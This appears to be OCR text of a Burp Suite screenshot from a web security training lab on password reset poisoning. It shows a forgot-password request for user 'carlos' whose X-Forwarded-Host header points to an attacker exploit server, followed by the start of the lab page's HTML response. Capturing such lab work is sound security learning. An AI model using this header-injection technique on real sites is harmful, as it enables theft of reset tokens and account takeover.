 Request
Pretty Raw Hex \n
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a9b002904b5847781d5e35000c60024.w
eb-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a9b002904b5847781d5e35000c60024.w
eb-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host:
exploit-0a36000204b184a58186e229013e0096.e
xploit-server.net
22
23 username=carlos
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel
=stylesheet>
11 <title>
Password reset poisoning via
middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via
middleware
</h2>
21 <a id='lab-link' class='button
' href='/'>
Search... 0 highlights